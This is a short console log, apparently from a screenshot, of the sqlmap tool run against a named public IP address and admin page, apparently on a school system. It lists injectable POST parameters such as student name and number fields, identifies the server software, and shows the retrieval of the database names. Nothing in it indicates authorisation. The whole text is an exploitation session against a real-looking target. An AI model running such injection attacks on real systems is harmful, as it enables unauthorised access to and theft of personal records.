 sqlmap - python  sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/conve...
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:25:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:25:19] [INFO] fetching database names
[18:25:20] [INFO] heuristics detected web page charset 'GB2312'
[18:25:20] [INFO] the SQL query used returns 20 entries
[18:25:21] [INFO] retrieved: ApabiTasi_350_1
[18:25:21] [INFO] retrieved: ApaDLibrary_1
[18:25:21] [INFO] retrieved: ApaDLibrary_360_1
[18:25:22] [INFO] retrieved: Commonservice_1
[18:25:22] [INFO] retrieved: dzyls
[18:25:22] [INFO] retrieved: Group_1
[18:25:23] [INFO] retrieved: master
[18:25:23] [INFO] retrieved: model
[18:25:23] [INFO] retrieved: msdb
[18:25:24] [INFO] retrieved: MyLibrary_1
[18:25:24] [INFO] retrieved: NFeatureLib
[18:25:24] [INFO] retrieved: proone
[18:25:25] [INFO] retrieved: QYPR
[18:25:25] [INFO] retrieved: ReportServer
[18:25:26] [INFO] retrieved: ReportServerTempDB
[18:25:26] [INFO] retrieved: tempdb
[18:25:26] [INFO] retrieved: tydata
[18:25:27] [INFO] retrieved: Usp_1
[18:25:27] [WARNING] cannot properly display Unicode characters inside Windows O